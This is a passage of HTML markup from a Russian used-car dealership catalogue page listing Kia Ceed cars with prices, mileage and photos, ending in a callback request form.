                                <path d="M7.91669 5.54159C7.91669 4.79519 7.91669 4.422 8.14856 4.19013C8.38043 3.95825 8.75363 3.95825 9.50002 3.95825C10.2464 3.95825 10.6196 3.95825 10.8515 4.19013C11.0834 4.422 11.0834 4.79519 11.0834 5.54159V13.4583C11.0834 14.2046 11.0834 14.5778 10.8515 14.8097C10.6196 15.0416 10.2464 15.0416 9.50002 15.0416C8.75363 15.0416 8.38043 15.0416 8.14856 14.8097C7.91669 14.5778 7.91669 14.2046 7.91669 13.4583V5.54159Z" stroke="#0166E7"/>
                                <path d="M13.4583 3.16659C13.4583 2.42019 13.4583 2.047 13.6902 1.81513C13.9221 1.58325 14.2953 1.58325 15.0416 1.58325C15.788 1.58325 16.1612 1.58325 16.3931 1.81513C16.625 2.047 16.625 2.42019 16.625 3.16659V13.4583C16.625 14.2046 16.625 14.5778 16.3931 14.8097C16.1612 15.0416 15.788 15.0416 15.0416 15.0416C14.2953 15.0416 13.9221 15.0416 13.6902 14.8097C13.4583 14.5778 13.4583 14.2046 13.4583 13.4583V3.16659Z" stroke="#0166E7"/>
                                </svg>
                            </div>
                            <div class="add_to_favourites " data-car_id="26356" title="Избранное">
                                                                <div class="target_block_btn"  data-car_id="26356"></div>
                                <svg width="18" height="18" viewBox="0 0 17 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M6.09468 12.9711L6.40423 12.5785L6.09468 12.9711ZM8.49998 2.3547L8.13974 2.70143C8.23399 2.79936 8.36406 2.8547 8.49998 2.8547C8.6359 2.8547 8.76597 2.79936 8.86022 2.70143L8.49998 2.3547ZM10.9053 12.9711L11.2148 13.3638L10.9053 12.9711ZM6.09468 12.9711L6.40423 12.5785C5.2099 11.637 3.88746 10.7056 2.83936 9.52543C1.8084 8.36454 1.08331 7.00243 1.08331 5.23357H0.583313H0.083313C0.083313 7.31452 0.949251 8.90308 2.09165 10.1895C3.2169 11.4565 4.65015 12.4691 5.78514 13.3638L6.09468 12.9711ZM0.583313 5.23357H1.08331C1.08331 3.49572 2.06544 2.03351 3.41362 1.41725C4.73029 0.815401 6.48651 0.983795 8.13974 2.70143L8.49998 2.3547L8.86022 2.00796C6.95107 0.0244257 4.74897 -0.292658 2.99789 0.507764C1.27833 1.29378 0.083313 3.12159 0.083313 5.23357H0.583313ZM6.09468 12.9711L5.78514 13.3638C6.19152 13.6842 6.62181 14.0209 7.05643 14.2749C7.49088 14.5287 7.97721 14.7292 8.49998 14.7292V14.2292V13.7292C8.23108 13.7292 7.92574 13.6246 7.56096 13.4115C7.19633 13.1984 6.81981 12.9061 6.40423 12.5785L6.09468 12.9711ZM10.9053 12.9711L11.2148 13.3638C12.3498 12.4691 13.7831 11.4565 14.9083 10.1895C16.0507 8.90308 16.9166 7.31452 16.9166 5.23357H16.4166H15.9166C15.9166 7.00243 15.1916 8.36454 14.1606 9.52543C13.1125 10.7056 11.7901 11.637 10.5957 12.5785L10.9053 12.9711ZM16.4166 5.23357H16.9166C16.9166 3.12159 15.7216 1.29378 14.0021 0.507764C12.251 -0.292658 10.0489 0.0244257 8.13974 2.00796L8.49998 2.3547L8.86022 2.70143C10.5134 0.983795 12.2697 0.815401 13.5863 1.41725C14.9345 2.03351 15.9166 3.49572 15.9166 5.23357H16.4166ZM10.9053 12.9711L10.5957 12.5785C10.1802 12.9061 9.80363 13.1984 9.439 13.4115C9.07422 13.6246 8.76888 13.7292 8.49998 13.7292V14.2292V14.7292C9.02275 14.7292 9.50907 14.5287 9.94353 14.2749C10.3781 14.0209 10.8084 13.6842 11.2148 13.3638L10.9053 12.9711Z" fill="#0166E7"/>
                                </svg>
                            </div>
                        </div>
                    
                </div>

                <div class="card__options">
                    1.6 AT (130 л.с.), 155&nbsp;794, Передний                </div>

                <div class="status">
                                            <div class="status__item">
                            <svg>
                                <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#status-1"></use>
                            </svg>
                            Один владелец
                        </div>
                                                        </div>
            </div>

            <div class="card__bottom">
                <div class="card__group">
                    <div class="card__price">
                                                    <div class="card__price-new">1&nbsp;033&nbsp;000 ₽ ↓</div>
                            <div class="card__price-old">1&nbsp;133&nbsp;000 ₽</div>
                                            </div>
                                    </div>

                <div class="card__buttons">
                    <a href="#" class="card__button button" data-modal-template="popup-reserve" data-dealer-id="18" data-manager="4712" data-car_id="26356">Получить отчет об автомобиле</a>
                    <a href="/catalog/auto-kia-ceed-16-at-130-ls-897000063542/" class="card__button card__button_next button button_blue">
                        <svg>
                            <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#arrow-btn"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

    
        
            
            
<div class="card">
    <div class="card__inner">
        <div class="card__heading">
                        <a href="/catalog/auto-kia-ceed-16-amt-135-ls-412700066887/">
                <div class="swiper card__slider js-card-slider">
                    <div class="swiper-wrapper card__slider-wrapper">
                                                                                                    <div class="swiper-slide card__slider-item" data-role="car-img">
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/953/424_270_1/qcpql23dpju8knsblzg7n5thxgpt3rfn.webp">
                <img
                    src="/upload/resize_cache/iblock/953/424_270_1/qcpql23dpju8knsblzg7n5thxgpt3rfn.jpg?v=1769369670"
                    width="360"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/953/424_270_1/qcpql23dpju8knsblzg7n5thxgpt3rfn.jpg?v=1769369670",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/6e3/424_270_1/vkfe89d8txycle9haq06y4vurlajtfxd.webp">
                <img
                    src="/upload/resize_cache/iblock/6e3/424_270_1/vkfe89d8txycle9haq06y4vurlajtfxd.jpg?v=1769369670"
                    width="360"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/6e3/424_270_1/vkfe89d8txycle9haq06y4vurlajtfxd.jpg?v=1769369670",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/8a4/424_270_1/0phoxx30gnrprjlgr90p0b1am42c6w48.webp">
                <img
                    src="/upload/resize_cache/iblock/8a4/424_270_1/0phoxx30gnrprjlgr90p0b1am42c6w48.jpg?v=1769369670"
                    width="360"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/8a4/424_270_1/0phoxx30gnrprjlgr90p0b1am42c6w48.jpg?v=1769369670",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/5f5/424_270_1/2wk01fzizcigleueuv5fpdx1ov7r3pym.webp">
                <img
                    src="/upload/resize_cache/iblock/5f5/424_270_1/2wk01fzizcigleueuv5fpdx1ov7r3pym.jpg?v=1769369670"
                    width="360"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/5f5/424_270_1/2wk01fzizcigleueuv5fpdx1ov7r3pym.jpg?v=1769369670",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/03b/424_270_1/ukhn1a8d58wcj0gy12xxjhcquyp3zgky.webp">
                <img
                    src="/upload/resize_cache/iblock/03b/424_270_1/ukhn1a8d58wcj0gy12xxjhcquyp3zgky.jpg?v=1769369670"
                    width="424"
                    height="262"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/03b/424_270_1/ukhn1a8d58wcj0gy12xxjhcquyp3zgky.jpg?v=1769369670",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/bb6/424_270_1/v2hsdic2y9nhzvm7o3nlxd4uh5c6nimk.webp">
                <img
                    src="/upload/resize_cache/iblock/bb6/424_270_1/v2hsdic2y9nhzvm7o3nlxd4uh5c6nimk.jpg?v=1769369670"
                    width="360"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/bb6/424_270_1/v2hsdic2y9nhzvm7o3nlxd4uh5c6nimk.jpg?v=1769369670",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                            </div>
                    <div class="swiper-pagination slider-pagination card-pagination"></div>
                </div>
            </a>
        </div>

        <div class="card__body">
            <div class="card__text">
                <div class="card__info">
                    <a href="/catalog/auto-kia-ceed-16-amt-135-ls-412700066887/">
                        <div class="card__title">
                                Kia Ceed                        </div>
                        <div class="card__year">
                            2018                        </div>
                    </a>
                                            <div class="fav_compare_block">
                            <div class="add_to_compare " data-car_id="27072" title="Сравнить">
                            <div class="target_block_btn"  data-car_id="27072"></div>    
                            <svg width="18" height="18" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M2.375 17.4167H16.625" stroke="#0166E7" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M2.375 8.70833C2.375 7.96194 2.375 7.58875 2.60687 7.35687C2.83875 7.125 3.21194 7.125 3.95833 7.125C4.70472 7.125 5.07792 7.125 5.30979 7.35687C5.54167 7.58875 5.54167 7.96194 5.54167 8.70833V13.4583C5.54167 14.2047 5.54167 14.5779 5.30979 14.8098C5.07792 15.0417 4.70472 15.0417 3.95833 15.0417C3.21194 15.0417 2.83875 15.0417 2.60687 14.8098C2.375 14.5779 2.375 14.2047 2.375 13.4583V8.70833Z" stroke="#0166E7"/>
                                <path d="M7.91669 5.54159C7.91669 4.79519 7.91669 4.422 8.14856 4.19013C8.38043 3.95825 8.75363 3.95825 9.50002 3.95825C10.2464 3.95825 10.6196 3.95825 10.8515 4.19013C11.0834 4.422 11.0834 4.79519 11.0834 5.54159V13.4583C11.0834 14.2046 11.0834 14.5778 10.8515 14.8097C10.6196 15.0416 10.2464 15.0416 9.50002 15.0416C8.75363 15.0416 8.38043 15.0416 8.14856 14.8097C7.91669 14.5778 7.91669 14.2046 7.91669 13.4583V5.54159Z" stroke="#0166E7"/>
                                <path d="M13.4583 3.16659C13.4583 2.42019 13.4583 2.047 13.6902 1.81513C13.9221 1.58325 14.2953 1.58325 15.0416 1.58325C15.788 1.58325 16.1612 1.58325 16.3931 1.81513C16.625 2.047 16.625 2.42019 16.625 3.16659V13.4583C16.625 14.2046 16.625 14.5778 16.3931 14.8097C16.1612 15.0416 15.788 15.0416 15.0416 15.0416C14.2953 15.0416 13.9221 15.0416 13.6902 14.8097C13.4583 14.5778 13.4583 14.2046 13.4583 13.4583V3.16659Z" stroke="#0166E7"/>
                                </svg>
                            </div>
                            <div class="add_to_favourites " data-car_id="27072" title="Избранное">
                                                                <div class="target_block_btn"  data-car_id="27072"></div>
                                <svg width="18" height="18" viewBox="0 0 17 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M6.09468 12.9711L6.40423 12.5785L6.09468 12.9711ZM8.49998 2.3547L8.13974 2.70143C8.23399 2.79936 8.36406 2.8547 8.49998 2.8547C8.6359 2.8547 8.76597 2.79936 8.86022 2.70143L8.49998 2.3547ZM10.9053 12.9711L11.2148 13.3638L10.9053 12.9711ZM6.09468 12.9711L6.40423 12.5785C5.2099 11.637 3.88746 10.7056 2.83936 9.52543C1.8084 8.36454 1.08331 7.00243 1.08331 5.23357H0.583313H0.083313C0.083313 7.31452 0.949251 8.90308 2.09165 10.1895C3.2169 11.4565 4.65015 12.4691 5.78514 13.3638L6.09468 12.9711ZM0.583313 5.23357H1.08331C1.08331 3.49572 2.06544 2.03351 3.41362 1.41725C4.73029 0.815401 6.48651 0.983795 8.13974 2.70143L8.49998 2.3547L8.86022 2.00796C6.95107 0.0244257 4.74897 -0.292658 2.99789 0.507764C1.27833 1.29378 0.083313 3.12159 0.083313 5.23357H0.583313ZM6.09468 12.9711L5.78514 13.3638C6.19152 13.6842 6.62181 14.0209 7.05643 14.2749C7.49088 14.5287 7.97721 14.7292 8.49998 14.7292V14.2292V13.7292C8.23108 13.7292 7.92574 13.6246 7.56096 13.4115C7.19633 13.1984 6.81981 12.9061 6.40423 12.5785L6.09468 12.9711ZM10.9053 12.9711L11.2148 13.3638C12.3498 12.4691 13.7831 11.4565 14.9083 10.1895C16.0507 8.90308 16.9166 7.31452 16.9166 5.23357H16.4166H15.9166C15.9166 7.00243 15.1916 8.36454 14.1606 9.52543C13.1125 10.7056 11.7901 11.637 10.5957 12.5785L10.9053 12.9711ZM16.4166 5.23357H16.9166C16.9166 3.12159 15.7216 1.29378 14.0021 0.507764C12.251 -0.292658 10.0489 0.0244257 8.13974 2.00796L8.49998 2.3547L8.86022 2.70143C10.5134 0.983795 12.2697 0.815401 13.5863 1.41725C14.9345 2.03351 15.9166 3.49572 15.9166 5.23357H16.4166ZM10.9053 12.9711L10.5957 12.5785C10.1802 12.9061 9.80363 13.1984 9.439 13.4115C9.07422 13.6246 8.76888 13.7292 8.49998 13.7292V14.2292V14.7292C9.02275 14.7292 9.50907 14.5287 9.94353 14.2749C10.3781 14.0209 10.8084 13.6842 11.2148 13.3638L10.9053 12.9711Z" fill="#0166E7"/>
                                </svg>
                            </div>
                        </div>
                    
                </div>

                <div class="card__options">
                    1.6 AMT (135 л.с.), 66&nbsp;000, Передний                </div>

                <div class="status">
                                            <div class="status__item">
                            <svg>
                                <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#status-1"></use>
                            </svg>
                            Один владелец
                        </div>
                                                        </div>
            </div>

            <div class="card__bottom">
                <div class="card__group">
                    <div class="card__price">
                                                    <div class="card__price-new">1&nbsp;481&nbsp;000 ₽ ↓</div>
                            <div class="card__price-old">1&nbsp;631&nbsp;000 ₽</div>
                                            </div>
                                    </div>

                <div class="card__buttons">
                    <a href="#" class="card__button button" data-modal-template="popup-reserve" data-dealer-id="17" data-manager="4713" data-car_id="27072">Получить отчет об автомобиле</a>
                    <a href="/catalog/auto-kia-ceed-16-amt-135-ls-412700066887/" class="card__button card__button_next button button_blue">
                        <svg>
                            <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#arrow-btn"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

    
        
                            <a class="card-promo" href="/catalog/run-to-40000/" title="Минимальный пробег">
                    <div class="card-promo__text">
                        <div class="card-promo__title title title_2">Минимальный пробег</div>
                                            </div>
                    <div class="card-promo__img">
                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w648h360/local/templates/avtoruss-tradein/assets/img/content/card-promo_1.webp">
                <img
                    src="/upload/resized-images/w648h360/local/templates/avtoruss-tradein/assets/img/content/card-promo_1.png?v=1759496948"
                    width="348"
                    height="360"
                    alt="promo"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w648h360/local/templates/avtoruss-tradein/assets/img/content/card-promo_1.png?v=1759496948",
  "description": "promo",
  "name": "promo"
}
</script>                    </div>
                </a>
            
            
<div class="card">
    <div class="card__inner">
        <div class="card__heading">
                        <a href="/catalog/auto-kia-ceed-14-amt-140-ls-2487600064629/">
                <div class="swiper card__slider js-card-slider">
                    <div class="swiper-wrapper card__slider-wrapper">
                                                                                                    <div class="swiper-slide card__slider-item" data-role="car-img">
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/1c7/424_270_1/5129sc3u8tmshiwn1hphvommzk4kgo9v.webp">
                <img
                    src="/upload/resize_cache/iblock/1c7/424_270_1/5129sc3u8tmshiwn1hphvommzk4kgo9v.jpg?v=1769085746"
                    width="360"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/1c7/424_270_1/5129sc3u8tmshiwn1hphvommzk4kgo9v.jpg?v=1769085746",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/b1b/424_270_1/d6zqg84fv53vubnfo7hbsx1kx9v9o11z.webp">
                <img
                    src="/upload/resize_cache/iblock/b1b/424_270_1/d6zqg84fv53vubnfo7hbsx1kx9v9o11z.jpg?v=1769085747"
                    width="360"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/b1b/424_270_1/d6zqg84fv53vubnfo7hbsx1kx9v9o11z.jpg?v=1769085747",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/9c6/424_270_1/jmmvqabx4fmqmitggibhill6audp28zm.webp">
                <img
                    src="/upload/resize_cache/iblock/9c6/424_270_1/jmmvqabx4fmqmitggibhill6audp28zm.jpg?v=1769085747"
                    width="360"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/9c6/424_270_1/jmmvqabx4fmqmitggibhill6audp28zm.jpg?v=1769085747",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/457/424_270_1/oaix1ll0hrr1kxzfdmlsmzcpa5ibxx16.webp">
                <img
                    src="/upload/resize_cache/iblock/457/424_270_1/oaix1ll0hrr1kxzfdmlsmzcpa5ibxx16.jpg?v=1769085747"
                    width="360"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/457/424_270_1/oaix1ll0hrr1kxzfdmlsmzcpa5ibxx16.jpg?v=1769085747",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/578/424_270_1/i2xvrceuscswmajiipvmjp2d77n17j8o.webp">
                <img
                    src="/upload/resize_cache/iblock/578/424_270_1/i2xvrceuscswmajiipvmjp2d77n17j8o.jpg?v=1769085747"
                    width="401"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/578/424_270_1/i2xvrceuscswmajiipvmjp2d77n17j8o.jpg?v=1769085747",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/ad3/424_270_1/tycv7forfx460x3zz71og68e1y3w039y.webp">
                <img
                    src="/upload/resize_cache/iblock/ad3/424_270_1/tycv7forfx460x3zz71og68e1y3w039y.jpg?v=1769085747"
                    width="360"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/ad3/424_270_1/tycv7forfx460x3zz71og68e1y3w039y.jpg?v=1769085747",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                            </div>
                    <div class="swiper-pagination slider-pagination card-pagination"></div>
                </div>
            </a>
        </div>

        <div class="card__body">
            <div class="card__text">
                <div class="card__info">
                    <a href="/catalog/auto-kia-ceed-14-amt-140-ls-2487600064629/">
                        <div class="card__title">
                                Kia Ceed                        </div>
                        <div class="card__year">
                            2019                        </div>
                    </a>
                                            <div class="fav_compare_block">
                            <div class="add_to_compare " data-car_id="27003" title="Сравнить">
                            <div class="target_block_btn"  data-car_id="27003"></div>    
                            <svg width="18" height="18" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M2.375 17.4167H16.625" stroke="#0166E7" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M2.375 8.70833C2.375 7.96194 2.375 7.58875 2.60687 7.35687C2.83875 7.125 3.21194 7.125 3.95833 7.125C4.70472 7.125 5.07792 7.125 5.30979 7.35687C5.54167 7.58875 5.54167 7.96194 5.54167 8.70833V13.4583C5.54167 14.2047 5.54167 14.5779 5.30979 14.8098C5.07792 15.0417 4.70472 15.0417 3.95833 15.0417C3.21194 15.0417 2.83875 15.0417 2.60687 14.8098C2.375 14.5779 2.375 14.2047 2.375 13.4583V8.70833Z" stroke="#0166E7"/>
                                <path d="M7.91669 5.54159C7.91669 4.79519 7.91669 4.422 8.14856 4.19013C8.38043 3.95825 8.75363 3.95825 9.50002 3.95825C10.2464 3.95825 10.6196 3.95825 10.8515 4.19013C11.0834 4.422 11.0834 4.79519 11.0834 5.54159V13.4583C11.0834 14.2046 11.0834 14.5778 10.8515 14.8097C10.6196 15.0416 10.2464 15.0416 9.50002 15.0416C8.75363 15.0416 8.38043 15.0416 8.14856 14.8097C7.91669 14.5778 7.91669 14.2046 7.91669 13.4583V5.54159Z" stroke="#0166E7"/>
                                <path d="M13.4583 3.16659C13.4583 2.42019 13.4583 2.047 13.6902 1.81513C13.9221 1.58325 14.2953 1.58325 15.0416 1.58325C15.788 1.58325 16.1612 1.58325 16.3931 1.81513C16.625 2.047 16.625 2.42019 16.625 3.16659V13.4583C16.625 14.2046 16.625 14.5778 16.3931 14.8097C16.1612 15.0416 15.788 15.0416 15.0416 15.0416C14.2953 15.0416 13.9221 15.0416 13.6902 14.8097C13.4583 14.5778 13.4583 14.2046 13.4583 13.4583V3.16659Z" stroke="#0166E7"/>
                                </svg>
                            </div>
                            <div class="add_to_favourites " data-car_id="27003" title="Избранное">
                                                                <div class="target_block_btn"  data-car_id="27003"></div>
                                <svg width="18" height="18" viewBox="0 0 17 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M6.09468 12.9711L6.40423 12.5785L6.09468 12.9711ZM8.49998 2.3547L8.13974 2.70143C8.23399 2.79936 8.36406 2.8547 8.49998 2.8547C8.6359 2.8547 8.76597 2.79936 8.86022 2.70143L8.49998 2.3547ZM10.9053 12.9711L11.2148 13.3638L10.9053 12.9711ZM6.09468 12.9711L6.40423 12.5785C5.2099 11.637 3.88746 10.7056 2.83936 9.52543C1.8084 8.36454 1.08331 7.00243 1.08331 5.23357H0.583313H0.083313C0.083313 7.31452 0.949251 8.90308 2.09165 10.1895C3.2169 11.4565 4.65015 12.4691 5.78514 13.3638L6.09468 12.9711ZM0.583313 5.23357H1.08331C1.08331 3.49572 2.06544 2.03351 3.41362 1.41725C4.73029 0.815401 6.48651 0.983795 8.13974 2.70143L8.49998 2.3547L8.86022 2.00796C6.95107 0.0244257 4.74897 -0.292658 2.99789 0.507764C1.27833 1.29378 0.083313 3.12159 0.083313 5.23357H0.583313ZM6.09468 12.9711L5.78514 13.3638C6.19152 13.6842 6.62181 14.0209 7.05643 14.2749C7.49088 14.5287 7.97721 14.7292 8.49998 14.7292V14.2292V13.7292C8.23108 13.7292 7.92574 13.6246 7.56096 13.4115C7.19633 13.1984 6.81981 12.9061 6.40423 12.5785L6.09468 12.9711ZM10.9053 12.9711L11.2148 13.3638C12.3498 12.4691 13.7831 11.4565 14.9083 10.1895C16.0507 8.90308 16.9166 7.31452 16.9166 5.23357H16.4166H15.9166C15.9166 7.00243 15.1916 8.36454 14.1606 9.52543C13.1125 10.7056 11.7901 11.637 10.5957 12.5785L10.9053 12.9711ZM16.4166 5.23357H16.9166C16.9166 3.12159 15.7216 1.29378 14.0021 0.507764C12.251 -0.292658 10.0489 0.0244257 8.13974 2.00796L8.49998 2.3547L8.86022 2.70143C10.5134 0.983795 12.2697 0.815401 13.5863 1.41725C14.9345 2.03351 15.9166 3.49572 15.9166 5.23357H16.4166ZM10.9053 12.9711L10.5957 12.5785C10.1802 12.9061 9.80363 13.1984 9.439 13.4115C9.07422 13.6246 8.76888 13.7292 8.49998 13.7292V14.2292V14.7292C9.02275 14.7292 9.50907 14.5287 9.94353 14.2749C10.3781 14.0209 10.8084 13.6842 11.2148 13.3638L10.9053 12.9711Z" fill="#0166E7"/>
                                </svg>
                            </div>
                        </div>
                    
                </div>

                <div class="card__options">
                    1.4 AMT (140 л.с.), 54&nbsp;451, Передний                </div>

                <div class="status">
                                            <div class="status__item">
                            <svg>
                                <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#status-1"></use>
                            </svg>
                            Один владелец
                        </div>
                                                        </div>
            </div>

            <div class="card__bottom">
                <div class="card__group">
                    <div class="card__price">
                                                    <div class="card__price-new">1&nbsp;590&nbsp;000 ₽ ↓</div>
                            <div class="card__price-old">1&nbsp;740&nbsp;000 ₽</div>
                                            </div>
                                    </div>

                <div class="card__buttons">
                    <a href="#" class="card__button button" data-modal-template="popup-reserve" data-dealer-id="18" data-manager="4712" data-car_id="27003">Получить отчет об автомобиле</a>
                    <a href="/catalog/auto-kia-ceed-14-amt-140-ls-2487600064629/" class="card__button card__button_next button button_blue">
                        <svg>
                            <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#arrow-btn"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

    
            </div>
    <div class="catalog__bottom">
            </div>
                    </div>
    </div>
</div>


<section class="customer-choice">
    <div class="container">
        <h2 class="customer-choice__title title title_2">Наши клиенты ищут</h2>
        <div class="customer-choice__content">
                            <a href="/catalog/brand-is-mercedes_benz/" class="customer-choice__item ">
                    Mercedes-Benz                </a>
                            <a href="/catalog/brand-is-kia/model-is-sportage/" class="customer-choice__item ">
                    KIA Sportage                </a>
                            <a href="/catalog/brand-is-skoda/" class="customer-choice__item ">
                    Skoda                </a>
                            <a href="/catalog/brand-is-hyundai/model-is-solaris/" class="customer-choice__item ">
                    Huyndai Solaris                </a>
                            <a href="/catalog/brand-is-toyota/" class="customer-choice__item ">
                    Toyota                </a>
                            <a href="/catalog/brand-is-nissan/" class="customer-choice__item ">
                    Nissan                </a>
                            <a href="/catalog/brand-is-kia/model-is-rio/" class="customer-choice__item ">
                    KIA Rio                </a>
                            <a href="/catalog/brand-is-ford/" class="customer-choice__item ">
                    Ford                </a>
                            <a href="/catalog/brand-is-skoda/model-is-rapid/" class="customer-choice__item ">
                    Skoda Rapid                </a>
                    </div>
    </div>
</section>


<div id="scroll_to_form"></div>

<section class="feedback">
    <div class="container">
        <div class="feedback__content">
            <div class="feedback__heading">
                <h2 class="feedback__title title title_2">Не нашли, что искали?</h2>
                <div class="corner corner_bl"></div>
            </div>
            <div class="feedback__body">
                <div class="feedback__img">
                    <picture>
                        <img src="/local/templates/avtoruss-tradein/assets/img/content/feedback-img.png" loading="lazy"  width="447" height="173" alt="img">
                    </picture>
                </div>
                <form class="form" method="POST" data-action="form.ajax.send">
                    <input type="hidden" name="form-name" value="Не нашли, что искали?">
                    <input type="hidden" name="callback-event" value="form.feedback.submited">
                    <input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response">
                                            <input type="hidden" name="SIGNED_PARAMS" value="YToxOntzOjExOiJXRUJfRk9STV9JRCI7czoxOiIyIjt9.0b243d18d30fecac496c537e9bfac7d513b87021619aab1bc0db04172ffb9adc">
                                        <div class="form__content">
                        <label class="label">
                            <input type="text"
                                name="form_text_7"
                                placeholder="Имя"
                                
                            >
                        </label>

                        <label class="label">
                            <input type="tel"
                                placeholder="+ 7 (___) ___ - __ - __"
                                name="form_text_8"
                                required
                            >
                        </label>

                        <div class="select2-block select2-block_sm">
                            <select class="select2 js-select2 js-dealer-select"
                                data-placeholder="Автосалон"
                                name="form_text_9"
                                
                            >
                                <option></option>
                                                                    <option value="АВТОРУСЬ Подольск">АВТОРУСЬ Подольск</option>
                                                                    <option value="АВТОРУСЬ Лосиный остров">АВТОРУСЬ Лосиный остров</option>
                                                            </select>
                        </div>

                        <button class="form__button button">Подобрать</button>
                    </div>
                    <div class="form__checkbox">
                        <div class="form__checkbox-item">
                            <label for="formCheckbox-1">
                                <input type="checkbox" name="formCheckbox-1" id="formCheckbox-1" required>
                                <span>Я ознакомлен с Пользовательским соглашением</span>
                        </label>
                    </div>
                        <div class="form__checkbox-item">
                            <label for="formCheckbox-2">
